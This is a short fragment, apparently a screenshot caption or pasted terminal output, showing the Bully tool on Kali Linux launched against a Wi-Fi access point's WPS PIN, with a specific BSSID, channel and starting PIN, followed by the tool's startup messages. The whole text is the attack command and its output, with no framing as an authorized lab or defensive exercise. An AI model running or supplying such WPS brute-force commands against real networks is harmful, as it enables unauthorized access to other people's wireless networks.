 ┌──(kali㉿kali)-[~]
└─$ sudo bully wlan0mon -b 3C:52:A1:00:09:44 -c 11 -p 4047997 -1 30,1 -r 3 -v 3
[!] Bully v1.4-00 - WPS vulnerability assessment utility
[P] Modified for pixiewps by AAnarchYY(aanarchyy@gmail.com)
[+] Switching interface 'wlan0mon' to channel '11'
[!] Starting pin specified, defaulting to sequential mode